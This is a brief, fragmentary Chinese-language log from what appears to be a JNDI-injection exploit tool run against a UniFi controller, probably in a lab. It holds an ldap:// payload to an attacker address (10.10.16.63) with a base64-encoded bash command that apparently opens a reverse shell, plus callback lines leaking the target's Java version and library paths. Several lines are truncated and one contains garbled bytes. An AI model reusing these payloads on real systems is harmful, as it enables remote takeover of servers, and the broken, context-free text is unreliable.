 参数：
{"cmd":"ldap://10.10.16.63/BYGRLqJwEC/Spring1/Exec/eyJjbWQiOiJiYXNoIC1jIHtlY2hvLEwySnBiaTlpWVhOb0lDMWpJQ2RpWVhOb0lDMXBJQ1krSUM5a1pYWXZk
[!] 正在发送codebase:http://10.10.16.63/MTAuMTAuMTYuNjM=/rKLTzwcEoV/Plain/Exec/eyJjbWQiOiJsZGFwOi8vMTAuMTAuMTYuNjMvQllHUkxxSndFQy9TcHJpbmcxL0V4ZW
[!] 收到来自【10.10.16.63】的LDAP请求：/usr/lib/unifi/lib/ace.jar
[!] 收到来自【10.10.16.63】的LDAP请求：/usr/lib/unifi/lib/ace.jar
[!] 收到来自【10.10.16.63】的LDAP请求：1.8.0_292
[!] 收到来自【10.10.16.63】的LDAP请求：1.8.0_292
[!] 收到来自【10.10.16.63】的LDAP请求：/usr/java/packages/lib/amd64:/usr/lib/x86_64-linux-gnu/jni:/lib/x86_64-linux-gnu:/usr/lib/x86_64-linux-gnu:/usr/lib/jni:/lib:/usr/lib
[!] LDAP请求详情：
请求编号：
Gadget：usr
Payload：java
参数：
ェ$j�
[!] 收到来自【10.10.16.63】的LDAP请求：/usr/java/packages/lib/amd64:/usr/lib/x86_64-linux-gnu/jni:/lib/x86_64-linux-gnu:/usr/lib/x86_64-linux-gnu:/usr/lib/jni:/lib:/usr/lib
[!] LDAP请求详情：
请求编号：
Gadget：usr
Payload：java